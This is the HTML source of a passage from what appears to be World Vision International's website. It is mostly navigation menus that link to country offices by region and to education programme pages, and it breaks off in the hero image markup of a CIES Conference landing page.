                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--education-home">
        <a href="/our-work/education" data-drupal-link-system-path="group/586">Education Home</a>
              </li>
                <li class="menu-item--our-approaches menu-item--expandable">
        <a href="/our-work/education" data-drupal-link-system-path="group/586">Our Approaches</a>
                                <ul>
                    <li class="menu-item--ecd--caregiving-ages-0-6">
        <a href="https://www.wvi.org/our-work/education/our-approaches/go-baby-go">ECD &amp; Caregiving Ages 0-6</a>
              </li>
                <li class="menu-item--ecd--learning-0-6">
        <a href="https://www.wvi.org/our-work/education/our-approaches/learning-roots">ECD &amp; Learning 0-6</a>
              </li>
                <li class="menu-item--education-technology">
        <a href="/education/education-technology" data-drupal-link-system-path="node/45246">Education Technology</a>
              </li>
                <li class="menu-item--education-in-emergencies">
        <a href="/education-emergencies-and-protracted-crisis">Education in Emergencies</a>
              </li>
                <li class="menu-item--girls-education">
        <a href="/education/girls-education" data-drupal-link-system-path="node/107341">Girls Education</a>
              </li>
                <li class="menu-item---unlock-literacy-6-11">
        <a href="https://www.wvi.org/Education/unlock-literacy-" title=" Unlock Literacy (ages 6-9)"> Unlock Literacy 6-11</a>
              </li>
                <li class="menu-item--catch-up-programme">
        <a href="https://www.wvi.org/Education/catch-up-programme-">Catch Up Programme</a>
              </li>
                <li class="menu-item--positive-youth-development">
        <a href="https://www.wvi.org/our-work/education/positive-youth-development" title="Positive Youth Development">Positive Youth Development</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-experts">
        <a href="https://www.wvi.org/our-work/education/our-experts">Our Experts</a>
              </li>
                <li class="menu-item--resources">
        <a href="/education/resources" data-drupal-link-system-path="node/44861">Resources</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/cies-conference">CIES Conference</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      
<article about="/cies-conference" class="node--landing-page page--cies-conference">
  <div class="wvi-components">
          



      
          
  

  
  <div class="eck-entity hero--default component-hero component-hero--landing component-hero--landing-image text-align-left hero--display-text-bg-color text-background-color-white component-hero--white--left">
    <div  class="hero__background">
      
            <div class="field field--name-field-hero-background field--type-entity-reference field--label-hidden"><div class="media media--hero" data-media-id="381776">
  
  
            <div class="field field--name-thumbnail field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=VS-qogou 1x, /sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=VS-qogou 2x" media="(min-width: 1500px)" type="image/webp" width="1920" height="1080"/>
              <source srcset="/sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=3yWKB0uK 1x, /sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=3yWKB0uK 2x" media="(min-width: 960px)" type="image/webp" width="1440" height="810"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=xEOvIBsg 1x, /sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=xEOvIBsg 2x" media="(min-width: 768px)" type="image/webp" width="960" height="540"/>
